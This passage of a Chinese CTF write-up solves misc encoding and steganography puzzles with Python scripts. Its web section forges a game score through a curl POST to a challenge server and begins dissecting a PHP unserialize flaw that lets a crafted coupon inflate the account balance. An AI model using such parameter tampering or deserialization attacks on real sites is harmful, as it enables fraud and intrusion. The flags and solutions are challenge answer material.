WP
Misc
签到题-损坏的压缩包
题目截图


解题思路
- 解压压缩包获得data.txt
- 用随波逐流工具分析显示包含'=='字符串(可能是base64编码)： dGFoZw==
- 用base64解码，再flag{}
- flag{tahg}

幻影
题目截图

解题思路
- 解压后获得data.bin
- 把bin改成txt格式，显示
Rar! REMEMBER: FLAG IS HIDDEN IN BASE64 PLUS XOR!
FAKE FLAG: flag{00000000-0000-0000-0000-000000000000}
DO NOT TRUST THIS ONE.
GBIfGQVPR0tLTh8dHFMdSxhOU0ocSRpTHEZNTFNJS0ZHThpHSRpIHBsD
- 说明真 flag 在最后那串 Base64 文本里。这是 Base64 + XOR。
- 提取最后一行 Base64
Plain Text
GBIfGQVPR0tLTh8dHFMdSxhOU0ocSRpTHEZNTFNJS0ZHThpHSRpIHBsD
- 先做 Base64 解码
解码后得到 42 字节原始数据，不是可读文本，说明还要继续处理。
- 爆破单字节 XOR: 说了XOR，没有给 key，最稳妥的方法就是枚举 0x00 到 0xFF。当 key 为 126（十六进制 0x7e）时，结果还原为标准 flag 格式：
Assembly language
flag{19550acb-c5f0-4b7d-b832-75890d97d6be}


exp
Python
from __future__ import annotations
import base64
import re
import sys
import zipfile
from pathlib import Path
FLAG_RE = re.compile(rb"flag\{[0-9a-zA-Z\-_:]+\}")
BASE64_RE = re.compile(r"^[A-Za-z0-9+/=]+$")
def extract_flag_from_zip(zip_path: Path) -> tuple[str, int, str]:
with zipfile.ZipFile(zip_path) as zf:
names = zf.namelist()
if not names:
raise ValueError("zip is empty")
payload = zf.read(names[0]).decode("latin1", errors="ignore")
lines = [line.strip() for line in payload.splitlines() if line.strip()]
candidates = [line for line in lines if BASE64_RE.fullmatch(line)]
if not candidates:
raise ValueError("no base64-like line found")
raw = base64.b64decode(candidates[-1])
for key in range(256):
decoded = bytes(b ^ key for b in raw)
match = FLAG_RE.search(decoded)
if match:
return match.group().decode(), key, names[0]
raise ValueError("no flag found after XOR brute force")
def main() -> int:
base_dir = Path(sys.argv[1]) if len(sys.argv) > 1 else Path.cwd()
zip_files = sorted(base_dir.glob("shadow_*.zip"))
if not zip_files:
print(f"[!] no shadow_*.zip found in {base_dir}")
return 1
for zip_path in zip_files:
try:
flag, key, inner_name = extract_flag_from_zip(zip_path)
print(f"{zip_path.name}: {flag} (xor_key={key}, inner_file={inner_name})")
except Exception as exc:
print(f"{zip_path.name}: ERROR - {exc}")
return 0
if __name__ == "__main__":
raise SystemExit(main())
迷宫
题目截图

解题思路
- 压缩包一直解压出vault.bin
- 用txt查看是
Assembly language
NGEzMzU4ZWU5ODdkYzJlODVlYjZhODkxNDUwMzdjYmY=61
- 可以看出Base64编码，末尾多了一个干扰后缀 61，去掉61，获得有效部分，再Base64 解码后得到的，用flag{}格式
- flag是：
Assembly language
flag{4a3358ee987dc2e85eb6a89145037cbf}

像素中的秘密
题目截图

解题思路
- 拿到image_06.zip 里只有文件：image_06.png，压缩发现是一张 64 x 64 的纯白 PNG，用随波逐流发现 IEND 之后还有 64 字节尾随数据
- 提取出的 PNG 尾随数据：
0000000069cb34428ca630e2b4556568f38812932fb5eb592e5e2b53c3f80a8d5e751fb7bf038898bf0231645bb257caa18c7b9e6580dfb269b48306ad28679a前 8 字节可以单独拿出来解释成一个大整数
0000000069cb3442 -> 1774924866后 56 字节看起来像高熵密文，没有明显文件头，也不是可读文本
因此可以把它拆成：
- 前 8 字节：随机数种子 seed
- 后 56 字节：密文 ciphertext
因为后面的解密逻辑正好需要一个初始状态，而且 8 字节足够存一个种子值。
- 用 LCG 生成密钥流，再逐字节 XOR
继续分析可知，这题用了一个线性同余生成器 LCG：
a = 1664525c = 1013904223m = 2 ** 32state = seed
每次更新：
state = (a * state + c) % mkey = state & 0xff
再用这个 key 和密文逐字节异或：
plaintext_byte = ciphertext_byte XOR key
解密后得到：
5bctImRBrdImjUTKgJH5NpMwOItyj3GzffBRFj
- 这是Base62编码因为只含0-9，a-z，A-Z，解码方法是把整串当成一个 62 进制大整数，再转回字节串。
- Base62 解码得到最终 flag
PHP
flag{custom_protocol_hiding}

exp
Python
from __future__ import annotations
import argparse
import io
import struct
import zipfile
from pathlib import Path
PNG_MAGIC = b"\x89PNG\r\n\x1a\n"
BASE62_ALPHABET = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"
LCG_A = 1664525
LCG_C = 1013904223
LCG_MOD = 1 << 32
def pick_png_blob(archive_path: Path) -> tuple[str, bytes]:
with zipfile.ZipFile(archive_path, "r") as archive:
png_names = [name for name in archive.namelist() if name.lower().endswith(".png")]
if not png_names:
raise ValueError("archive does not contain any PNG file")
chosen = png_names[0]
return chosen, archive.read(chosen)
def iterate_png_chunks(blob: bytes):
if not blob.startswith(PNG_MAGIC):
raise ValueError("input is not a valid PNG stream")
cursor = len(PNG_MAGIC)
total = len(blob)
while cursor + 12 <= total:
length = struct.unpack(">I", blob[cursor : cursor + 4])[0]
chunk_type = blob[cursor + 4 : cursor + 8]
data_start = cursor + 8
data_end = data_start + length
crc_end = data_end + 4
if crc_end > total:
raise ValueError("truncated PNG chunk encountered")
yield {
"offset": cursor,
"type": chunk_type.decode("ascii", errors="replace"),
"type_raw": chunk_type,
"length": length,
"data": blob[data_start:data_end],
"next_offset": crc_end,
}
cursor = crc_end
if chunk_type == b"IEND":
break
return cursor
def get_trailer(blob: bytes) -> bytes:
trailer_offset = None
for chunk in iterate_png_chunks(blob):
print(f"chunk {chunk['type']} len={chunk['length']} offset={chunk['offset']}")
if chunk["type_raw"] == b"IEND":
trailer_offset = chunk["next_offset"]
break
if trailer_offset is None:
raise ValueError("IEND chunk was not found")
return blob[trailer_offset:]
def lcg_byte_stream(seed: int):
state = seed
while True:
state = (LCG_A * state + LCG_C) % LCG_MOD
yield state & 0xFF
def recover_base62_payload(trailer: bytes) -> bytes:
if len(trailer) < 8:
raise ValueError("trailer is too short")
seed = int.from_bytes(trailer[:8], "big")
encrypted = trailer[8:]
print(f"种子: {seed} (0x{trailer[:8].hex()})")
print(f"enc bytes:{len(encrypted)}")
ks = lcg_byte_stream(seed)
decoded = bytes(byte ^ next(ks) for byte in encrypted).rstrip(b"\x00")
return decoded
def decode_base62_text(text: str) -> bytes:
value = 0
for ch in text:
value = value * 62 + BASE62_ALPHABET.index(ch)
width = max(1, (value.bit_length() + 7) // 8)
return value.to_bytes(width, "big")
def solve(archive_path: Path) -> str:
png_name, png_blob = pick_png_blob(archive_path)
print(f"embedded png: {png_name}")
trailer = get_trailer(png_blob)
print(f"trailer长度: {len(trailer)}")
print(f"trailer编码: {trailer.hex()}")
base62_blob = recover_base62_payload(trailer)
base62_text = base62_blob.decode("ascii")
print(f"base62文本: {base62_text}")
flag = decode_base62_text(base62_text).decode("utf-8")
return flag
def main() -> None:
parser = argparse.ArgumentParser(description="Solve the PNG trailer challenge.")
base_dir = Path(__file__).resolve().parent
parser.add_argument(
"archive",
nargs="?",
default=str(base_dir / "image_06.zip"),
help="zip file that contains the challenge PNG",
)
args = parser.parse_args()
archive_path = Path(args.archive)
flag = solve(archive_path)
print(f"解码:{flag}")
if __name__ == "__main__":
main()

web
WEB-Snake_Game
题目截图

解题思路
- 进入看到一个贪吃蛇游戏，累计 300 分即可获得 FLAG。
- F12前端看元素发现Script中checkWin(s)函数负责将分数提交到服务端
JavaScript
function checkWin(s) {
let formData = new FormData();
formData.append('score', s);
fetch('index.php', { method: 'POST', body: formData })
.then(r => r.json())
.then(data => {
let msgEl = document.getElementById('msg');
if(data.status === 'success') {
msgEl.style.color = '#2ecc71';
msgEl.innerText = data.flag;
} else {
msgEl.style.color = '#e74c3c';
msgEl.innerText = "Game Over! " + data.message;
}
});
}
- 分数完全由客户端控制，服务端没有做任何校验，checkWin() 接收的s参数来自前端score，而 POST 请求可以伪造分数。
- 用 curl 向 index.php 发送 POST 请求，传递 score=300
Bash
curl -s -X POST http://120.27.146.76:29459/index.php -d 'score=300'
- 获得flag
Bash
flag{ad49023b54cd366cc8028f5ab4af5a2d}


WEB-PHP_Payment
题目截图

解题思路
- 解压 src.zip，看到文件结构，网页有Flag 售价 99,999，问有没有"隐藏的 VIP 优惠券"，找到某种方式绕过价格限制，买到 Flag。
- 先看 index.php，分析新用户的初始状态，新用户只有20金币
PHP
session_start();
if (!isset($_SESSION['user_id'])) {
$_SESSION['user_id'] = bin2hex(random_bytes(8));
$_SESSION['balance'] = 20;
}
- 再F12打开网页查看元素，发现有Base64 代金券说明输入内容是 Base64 编码的某种数据
HTML
<input type="text" id="couponInput" placeholder="输入 Base64 代金券" class="bg-transparent border-none focus:outline-none px-4 py-1 text-sm w-48 text-gray-700">
- 再看app.js源代码，发现是post请求，参数名：coupon，目标接口：/api/apply_coupon.php，参数格式：原始的 Base64 字符串，不做任何额外处理
JavaScript
const formData = new URLSearchParams();
formData.append('item', item);
fetch('/buy.php', {
method: 'POST',
headers: {
'Content-Type': 'application/x-www-form-urlencoded'
},
body: formData.toString()
})
- 然后api文件中apply_coupon.php，base64_decode($couponData)把 Base64 输入还原为原始数据 说明用户完全可控， @unserialize($decoded)没有任何类型检查，没有 allowed_classes 白名单，include '../models.php'供优惠券使用，引入了类定义，反序列化时可以用，
那么就可以构造对应类的序列化字符串，触发魔术方法中的危险操作。存在PHP反序列化漏洞
Java
// src1/api/apply_coupon.php
session_start();
include '../config.php';
include '../models.php'; // ← 第4行：加载了 models.php
$couponData = $_POST['coupon'] ?? '';
// ...空值检查...
$decoded = base64_decode($couponData); // ← 第17行：Base64 解码
// ...解码失败检查...
try {
$promo = @unserialize($decoded); // ← 第23行：直接反序列化！！！
// ...
} catch (Exception $e) { /* ... */ }
- 打开 models.php，发现__destruct()在对象被销毁时自动调用。反序列化出的对象在脚本结束时必销毁，isset和is_numeric只要我们在序列化字符串里写了 promo_credit 属性，isset 就为 true，只要把值设为整数类型（i:），is_numeric 就为true，_SESSION用的是 += 加法赋值，直接把控制的数字加到当前余额上。没有检查验证限制。$_SESSION 是服务端存储的，修改后写回 session 文件。后续请求只要携带同一个 PHPSESSID cookie，就能继承被篡改后的余额，apply_coupon.php 第4行已经 include '../models.php'，PromoManager 